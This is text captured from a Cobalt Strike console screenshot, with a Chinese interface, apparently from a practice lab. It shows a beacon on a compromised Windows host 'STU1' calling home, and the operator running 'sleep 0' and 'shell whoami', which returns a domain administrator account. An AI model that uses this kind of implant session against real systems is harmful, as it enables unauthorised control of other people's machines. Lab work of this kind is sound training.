 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
221.182.6.108 192.168.52.143 tomato1 Administrator * STU1 lxy.exe 3404 x64 12ms Interactive
事件日志 X Beacon 192.168.52.143@3404 X
[05/21 14:18:55] [*] Tasked beacon to become interactive
[05/21 14:19:04] beacon> sleep 0
[05/21 14:19:04] [*] Tasked beacon to become interactive
[05/21 14:19:55] [+] host called home, sent: 32 bytes
[05/21 14:20:01] beacon> shell whoami
[05/21 14:20:01] [*] Tasked beacon to run: whoami
[05/21 14:20:01] [+] host called home, sent: 37 bytes
[05/21 14:20:01] [+] received output:
god\administrator
[STU1] - x64 | Administrator * | 3404 - x64 last:
beacon>